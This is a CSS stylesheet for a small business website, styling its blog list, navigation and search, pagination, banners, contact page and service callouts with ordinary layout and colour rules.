.blog-page .article-heading { color: #00596E; font-size: 1.375rem; font-weight: bold; line-height: 1em; margin: 0 0 0.625rem; }

.blog-page .article-snippet { color: #707070; font-size: 1rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #0080FF; display: block; margin-top: 0.625rem; font-weight: 600; font-size: 1rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #FFDC69; }
  .blog-page .main-article .article-preview { padding: 0.625rem 1.25rem 1.25rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.25rem; }
  .blog-page .main-article .article-heading { font-size: 1.75rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.875rem !important; } }

.blog-nav-menu { margin: 0 auto 1.875rem; font-size: 1.125rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.15625rem !important; margin-left: -0.15625rem !important; }

.blog-nav-menu > * { margin-bottom: 0.3125rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.15625rem; padding-left: 0.15625rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.125rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.4375rem; padding: 0.3125rem 0.625rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.875rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #FFDC69; }

.blog-nav-menu a.see-all-news { background-color: #0080FF; }

.blog-nav-menu form { margin-bottom: 1.25rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.3125rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.875rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.4375rem; padding-right: 3.4375rem; font-size: 1rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.875rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.125rem; line-height: 1; background-color: #fff; color: #707070; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1.125rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #707070; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #707070; font-size: 1rem; font-weight: 600; padding: 0.625rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.0625rem solid rgba(112, 112, 112, 0.23); border-radius: 50%; width: 3.125rem; height: 3.125rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #0080FF; color: #fff; border: 0.0625rem solid rgba(0, 128, 255, 0.23); }

.blog-pagination a.active { background-color: #0080FF; color: #fff; border: 0.0625rem solid rgba(0, 128, 255, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 4.6875rem; height: 4.6875rem; font-size: 1.875rem; } }

.post-wrap { margin: 0 0 1.875rem; }

.post-wrap .social-share { margin: 3.75rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #0080FF; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #FFDC69; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.9375rem; font-size: 1rem; }

.post-image { margin: 0 0 1.875rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.875rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 4.375rem; padding: 1.25rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.5rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 1rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #ffd037; }

.sidebar-heading { margin: 0 0 1.25rem; padding: 0.3125rem 0; font-size: 1.375rem; font-weight: bold; font-family: eurostile, "Source Sans Pro", sans-serif; color: #00309A; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.25rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 2.1875rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.625rem; margin-bottom: 1.25rem; }

ul.trending-list > li .trending-image { border-radius: 0.625rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #00309A; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.625rem; margin-right: -0.625rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.875rem; }
  ul.trending-list .trending-image + * { margin-left: 1.25rem; } }

ul.blog-categories { margin: 0 0 1.25rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.25rem 0; border-bottom: 0.03125rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

.page-header { background-color: #0080FF; color: #707070; padding: 0; }

.page-header > .row { -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.16); box-shadow: 0 0 25px rgba(0, 0, 0, 0.16); background-color: #fff; }

.nav-container { background-color: #00309A; padding: 0; }

.page-header__contact { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; -webkit-box-align: center; -ms-flex-align: center; align-items: center; gap: 40px; font-size: 1.125rem; color: #00309A; font-family: eurostile, "Source Sans Pro", sans-serif; font-weight: bold; text-align: left; }

.page-header__contact > * { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding-left: 3.125rem; background-position: left center; background-size: auto 36px; background-repeat: no-repeat; }

.page-header__info { line-height: 1.1; }

.page-header__info a { color: inherit; text-decoration: none; }

.page-header__hours { background-image: url("/images/icons/clock.svg"); }

.page-header__location { background-image: url("/images/icons/locations.svg"); background-position: left 10px center; }

.page-header__phone { background-image: url("/images/icons/phone.svg"); }

.page-header__heading { font-family: eurostile, "Source Sans Pro", sans-serif; font-weight: bold; font-size: 0.875rem; color: #0080FF; text-transform: uppercase; }

.page-header_logo { margin: 0.9375rem 0; display: inline-block; -webkit-transition: max-width .33s; transition: max-width .33s; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; }
  .page-header_logo { margin: 1.25rem 0; } }

@media print, screen and (min-width: 64em) { .page-header { padding: 0; background-color: transparent; -webkit-transition: background-color .33s, -webkit-box-shadow .33s; transition: background-color .33s, -webkit-box-shadow .33s; transition: background-color .33s, box-shadow .33s; transition: background-color .33s, box-shadow .33s, -webkit-box-shadow .33s; }
  .page-header.is-stuck { background-color: #fff; -webkit-box-shadow: 0 3px 25px rgba(0, 0, 0, 0.16); box-shadow: 0 3px 25px rgba(0, 0, 0, 0.16); }
  .page-header.is-stuck .page-header_logo { max-width: 100px; }
  .page-header.is-stuck .row { -webkit-box-shadow: none; box-shadow: none; }
  .page-header_logo { margin: 1.25rem 0; width: auto; max-width: 500px; } }

.top-ribbon { background-color: #0080FF; color: #fff; font-size: 1rem; padding: 0.625rem 0.9375rem; position: fixed; top: 0; left: 0; right: 0; z-index: 30; }

.top-ribbon a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; color: inherit; font-size: inherit; }

.top-ribbon a:hover, .top-ribbon a:focus { color: #12353c; }

.top-ribbon .main-icon__wrapper > * { margin-block: -0.625rem; margin-inline: -0.9375rem; padding: 0.625rem 0.9375rem; background-color: #00309A; border-radius: 0; }

.top-ribbon .main-icon__wrapper > *:hover { cursor: pointer; }

.top-ribbon button { line-height: inherit; display: block; }

.top-ribbon button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.top-ribbon button:hover::after, .top-ribbon button:focus::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

@media print, screen and (max-width: 63.99875em) { .top-ribbon { text-align: center; } }

@media print, screen and (min-width: 64em) { .top-ribbon { padding: 0.625rem 0; position: relative; } }

.top-ribbon_text { text-align: left; }

.top-ribbon_phone { font-weight: bold; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; line-height: 1; vertical-align: middle; }

.top-ribbon_phone-icon { position: relative; margin-right: 0.3125rem; font-size: 1.1rem; }

.top-ribbon_social { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.top-ribbon_social-prefix { display: inline-block; margin-right: 0.5rem; font-weight: bold; }

@media print, screen and (min-width: 64em) { .top-ribbon_contact { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner-slider-cta { background-color: #000; color: #fff; text-align: center; }

.banner-slider-cta .swiper-slide { -webkit-transition-duration: 300ms !important; transition-duration: 300ms !important; }

.banner-slider-cta .slide-container { padding: 13.125rem 0 1.875rem; background-position: center; background-size: cover; background-repeat: no-repeat; position: relative; }

.banner-slider-cta .slide-container::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.45; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.banner-slider-cta .slide-container > .row { position: relative; z-index: 1; }

.banner-slider-cta__heading { color: #FFDC69; padding: 0 0 0.625rem; line-height: 1.1; font-family: eurostile, "Source Sans Pro", sans-serif; }

.banner-slider-cta__message { color: inherit; padding: 0 0 1.875rem; font-family: eurostile, "Source Sans Pro", sans-serif; font-weight: normal; }

.banner-slider-cta__button { color: #fff; background: transparent; border-color: #FFDC69; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; margin: 0 0 0.9375rem 0; -webkit-box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.2); box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.2); }

.banner-slider-cta__button:hover, .banner-slider-cta__button:focus { color: #00309A; background: #FFDC69; }

.banner-slider-cta-button__0 { color: #fff; background: #00309A; border-color: transparent; }

.banner-slider-cta-button__0:hover, .banner-slider-cta-button__0:focus { color: #fff; background: #082E53; }

@media print, screen and (max-width: 39.99875em) { .banner-slider-cta { text-align: center; }
  .banner-slider-cta__button { max-width: 100%; display: block; }
  .banner-slider-cta__button:last-child { margin-bottom: 1.875rem; } }

.banner-slider-cta .columns { max-width: calc(100% - 20px); }

@media print, screen and (min-width: 40em) { .banner-slider-cta .columns { max-width: calc(100% - 30px); } }

@media print, screen and (min-width: 40em) { .banner-slider-cta .slide-container { padding: 17.5rem 0 5rem; }
  .banner-slider-cta__heading { padding: 0 0 0.625rem; font-family: eurostile, "Source Sans Pro", sans-serif; font-weight: bold; }
  .banner-slider-cta__message { padding: 0 0 1.875rem; }
  .banner-slider-cta__button { margin: 0 0.9375rem 0.9375rem 0; } }

@media print, screen and (min-width: 64em) { .banner-slider-cta .slide-container { padding: 20rem 0 12.5rem; position: relative; }
  .banner-slider-cta .slide-container::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.45; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }
  .banner-slider-cta .slide-container > .row { position: relative; z-index: 1; }
  .banner-slider-cta__heading { padding: 0 0 0.625rem; }
  .banner-slider-cta__message { padding: 0 0 1.875rem; }
  .banner-slider-cta__button { margin: 0 0.9375rem 0.9375rem 0; } }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0.625rem; }

.swiper-pagination-bullet { height: 0.625rem; width: 0.625rem; }

@media print, screen and (min-width: 40em) { .swiper-pagination-bullet { height: 1.25rem; width: 1.25rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #000; background-image: none; color: #fff; text-align: center; background-size: cover; background-position: center; background-repeat: no-repeat; position: relative; }

.sub-banner::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.45; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.sub-banner > .row { position: relative; z-index: 1; }

#sub-banner-container .sub-banner__heading { display: block; margin: 2.5rem 0.9375rem 0.625rem 0.9375rem; padding-bottom: 0; border-bottom: none; color: #FFDC69; font-size: 2rem; font-weight: bold; }

#sub-banner-container .sub-banner__message { display: block; margin: 0 0.9375rem 3.75rem 0.9375rem; padding-bottom: 0; color: #fff; font-size: 1.125rem; font-weight: normal; line-height: 1.3; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  #sub-banner-container .sub-banner__heading { margin: 3.75rem 0.9375rem 1.25rem 0.9375rem; color: #FFDC69; font-size: 2.5rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 3.75rem; color: #fff; font-size: 1.25rem; max-width: 25rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 9.375rem; }
  #sub-banner-container .sub-banner__heading { margin: 5rem 0.9375rem 1.25rem 0.9375rem; font-size: 2.5rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 7.5rem; font-size: 1.25rem; } }

.enhanced-banner { position: relative; text-align: center; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; color: #fff; position: relative; }

.enhanced-banner::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.45; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.enhanced-banner > .row { position: relative; z-index: 1; }

.enhanced-banner__heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; color: #FFDC69; font-family: eurostile, "Source Sans Pro", sans-serif; font-size: 1.75rem; line-height: 1.1; font-weight: bold; }

.enhanced-banner__message { margin: 0 1.25rem 1.25rem 1.25rem; color: inherit; font-size: 1.125rem; font-weight: normal; }

.enhanced-banner__buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-banner__button { margin: 0 0.625rem 1.25rem 0.625rem; font-size: 1rem; }

@media print, screen and (min-width: 40em) { .enhanced-banner { background-image: none; }
  .enhanced-banner__heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; font-size: 2.25rem; }
  .enhanced-banner__message { margin: 0 1.25rem 1.25rem 1.25rem; font-size: 1.25rem; }
  .enhanced-banner__buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.625rem 1.25rem 0.625rem; font-size: 1.25rem; } }

@media print, screen and (min-width: 64em) { .enhanced-banner__heading { margin: 8.125rem 0 1.25rem 0; font-size: 3.125rem; }
  .enhanced-banner__message { margin: 0 0 6.25rem 0; font-size: 1.875rem; }
  .enhanced-banner__buttons-wrapper { margin: 1.25rem 0 8.125rem; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.625rem 1.25rem 0.625rem; } }

/*======================================= Banner - Full Width =======================================*/
.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #000; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; position: relative; }

.full-width-banner::before, .full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.full-width-banner::after { clear: both; }

.full-width-banner::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.45; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.full-width-banner > .row { position: relative; z-index: 1; }

.full-width-banner > * { z-index: 5; position: relative; }

.full-width-banner br { display: none; }

.full-width-banner__heading { padding: 3.75rem 1.25rem 0.625rem 1.25rem; color: #FFDC69; font-family: eurostile, "Source Sans Pro", sans-serif; font-size: 1.75rem; line-height: 1.1; font-weight: bold; }

.full-width-banner__message { padding: 0 1.25rem 1.25rem 1.25rem; color: inherit; font-size: 1.125rem; font-weight: normal; }

.full-width-banner__button { padding: 0 0.625rem 3.125rem 0.625rem; }

@media print, screen and (max-width: 39.99875em) { .full-width-banner { background-position: 90% center; }
  .full-width-banner::before { background-color: rgba(0, 0, 0, 0.5); } }

@media print, screen and (min-width: 40em) { .full-width-banner { background-image: url("https://placehold.it/2000"); }
  .full-width-banner br { display: inline-block; }
  .full-width-banner__heading { padding: 2.5rem 1.25rem 0.625rem 1.25rem; font-size: 2.25rem; }
  .full-width-banner__message { margin: 0.625rem auto 1.25rem; font-size: 1.25rem; max-width: 43.75rem; }
  .full-width-banner__button { padding: 0 0.625rem 2.5rem 0.625rem; } }

@media print, screen and (min-width: 64em) { .full-width-banner__heading { padding: 8.125rem 0 0.625rem 0; font-size: 3.125rem; }
  .full-width-banner__message { margin: 0.625rem auto 1.25rem; font-size: 1.875rem; }
  .full-width-banner__button { padding: 0 0 8.125rem 0; } }

@media screen and (min-width: 78.75em) { .full-width-banner { background-position: center 30%; } }

.breadcrumbs { background: #fff; padding: 0.625rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.625rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

.testimonials { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .testimonials h1 + p, .testimonials .sub-banner #sub-banner-container > * + p, .sub-banner .testimonials #sub-banner-container > * + p, .testimonials #sub-banner-container .sub-banner__heading + p, #sub-banner-container .testimonials .sub-banner__heading + p { font-size: 1.5625rem; } }

.contact form .form_required_div, .contact form .fm-submit-container { text-align: left; }

.contact img.noframe, .contact img.noframe__rounded, .contact img.picframe, .contact img.innerframe { margin-left: 0; }

.contact .hours p { font-size: 1.125rem; color: #00309A; margin-bottom: 0.9375rem; }

.contact .phone a { color: #00309A; font-weight: bold; font-size: 1.5rem; }

.contact .email a { font-weight: 600; font-size: 1.5rem; }

.contact hr { margin: 1.25rem 0; }

.contact .locations h3 { color: #00309A; font-weight: bold; font-size: 1.375rem; }

.contact .locations p a.address { color: #00309A; font-size: 1.125rem; }

.contact .locations p a.phone { color: #00309A; font-size: 1.125rem; }

.contact .flex-video.widescreen { margin-bottom: 0; padding-bottom: 15.625rem; }

@media print, screen and (min-width: 40em) { .contact .flex-video.widescreen { padding-bottom: 28.125rem; } }

.row.services-parent p { line-height: 1.2; margin-bottom: 1.25rem; }

.row.services-parent h3 { line-height: 1.2; margin-bottom: 0.625rem; }

.page__home-1 .content-main a:not(.button) { color: #0080FF; }

.page__home-1 .extra-content_2 a:not(.button) { color: #0080FF; }

.page__home-1 .extra-content_2 ul.custom-list li::before { background-color: #FFDC69; }

.page__about .content-main a:not(.button), .page__services-child .content-main a:not(.button) { color: #0080FF; }

.page__basic .content-text h4 a:not(.button) { color: #0080FF; }

.page__contact ul.custom-list li::before { background-color: #FFDC69; }

.page__service-areas-parent .content-main a:not(.button) { color: #0080FF; }

.page__service-areas-parent .content-main h3.secondary { color: #0080FF; }

.page__service-areas-parent .content-main ul.custom-list li::before { background-color: #FFDC69; }

.page__services-areas-child .content-main a:not(.button) { color: #0080FF; }

.page__services-areas-child .content-main h3.secondary { color: #0080FF; }

.services-parent .extra-content, .meet-the-team .extra-content { border-top: none; border-bottom: none; }

.sticky-column-container { padding: 0 0; }

.sticky-column-container .sticky-component { padding: 1.875rem 0; }

.sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.625rem; font-weight: bold; color: #00309A; }

.sticky-column-container .sticky-component .button:last-child { margin-bottom: 0; }

.sticky-column-container .background-imagery { max-height: 100%; max-width: 100%; height: 100%; width: 100%; z-index: -1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.sticky-column-container .background-imagery > * { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: 100%; max-height: 100%; inline-size: inherit; }

.sticky-column-container .sticky-content { padding: 1.875rem 0; position: relative; }

.sticky-column-container .sticky-anchor > .row { padding: 1.875rem 0; }

.sticky-column-container .sticky-anchor > .row:not(:last-child) { border-bottom: thin solid #cdcdcd; }

.sticky-column-container .sticky-anchor > .row:first-child { padding-top: 0; border-top: 0; }

.sticky-column-container .sticky-anchor > .row:last-child { padding-bottom: 0; border-bottom: 0; }

@media print, screen and (min-width: 40em) { .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.875rem; } }

@media print, screen and (min-width: 64em) { .sticky-column-container .sticky-column { border-right: thin solid #cdcdcd; }
  .sticky-column-container .sticky-component { padding-top: 11.25rem; padding-bottom: 11.25rem; }
  .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 2.1875rem; }
  .sticky-column-container .sticky-anchor { padding-left: 4.375rem; padding-top: 11.25rem; padding-bottom: 11.25rem; }
  .sticky-column-container .sticky-anchor > .row { padding: 4.375rem 0; } }

.services-aside_service-content { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0 0.625rem; }

.services-aside_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding-right: 0.9375rem; color: #FFDC69; }

.services-aside_service-text { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.services-aside_service-header { padding: 1.25rem 0 0.625rem; margin: 0; }

.services-aside_link { color: #00309A; font-weight: bold; }

.services-aside_service-description { color: #707070; margin-bottom: 1.25rem; }

.content .services-aside_float-container { position: relative; padding: 0 0.9375rem; }

.content .services-aside_float { position: relative; z-index: 20; border-radius: 0.625rem; -webkit-box-shadow: 0 0 2.5625rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 2.5625rem rgba(0, 0, 0, 0.1); width: 100%; max-width: 30.625rem; margin: 0 auto 2.8125rem; padding: 1.875rem 2.5rem; }

.content .services-aside_aside-header { font-weight: bold; }

.content .services-aside_aside-item { margin-bottom: 0.625rem; }

.content .services-aside_aside-link { color: #00309A; font-size: 1.25rem; font-weight: 500; }

.content .services-aside_aside-link:hover { text-decoration: underline; }

.content .__aside-link-primary { color: #FFDC69; text-decoration: underline; }

.content .__aside-link-primary:hover, .content .__aside-link-primary:focus { text-decoration: none; }

@media print, screen and (min-width: 64em) { .content .services-aside_float-container { padding: 0; }
  .content .services-aside_float { float: right; bottom: clamp(0rem, 3.5vw, 5rem); margin: auto; }
  .content .services-aside_aside-header { font-size: 2.1875rem; } }

.callout-bar-main { text-align: center; }

.callout-bar-main .columns { margin-bottom: 3.125rem; }

.callout-bar-main_callout { position: relative; padding: 2.5rem 1.25rem 0; margin: 0 auto; max-width: 18.75rem; border-radius: 2.0625rem; -webkit-box-shadow: 0 0 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.9375rem rgba(0, 0, 0, 0.16); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.callout-bar-main_icon { color: #FFDC69; }

.callout-bar-main_heading { color: #00309A; font-size: clamp(1.5rem, 3vw, 1.875rem); font-weight: bold; margin: 0.9375rem 0; }

.callout-bar-main_message { margin: 0 0 1.25rem; }

.callout-bar-main_button { position: relative; -webkit-transform: translateY(1.875rem); transform: translateY(1.875rem); margin-top: -25%; margin-bottom: 1.875rem; top: 100%; }

.callout-bar-main_button-container { display: block; position: relative; text-align: center; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

@media print, screen and (min-width: 64em) { .page__services-child .content .content-sub-text { padding-right: 60px; } }

@media print, screen and (max-width: 63.99875em) { .page__services-child .content-sub-text { padding-top: 0; } }

.page__services-child .content-main .content-text .row + .row { margin-top: 1.25rem; }

.page__services-child .content-main .content-text a.read-more { color: #0080FF; font-weight: 600; display: block; margin: 0 0 1.25rem; }

.page__services-child .content-main .content-text .blog_header a { color: #0080FF; font-weight: 600; }

.page__services-child .content-main .content-text .blog_header .heading { font-weight: bold; }

.page__services-child .content-main .content-text .blog_header .author-post-date { color: #707070; font-size: 0.8125rem; margin-bottom: 1.25rem; }

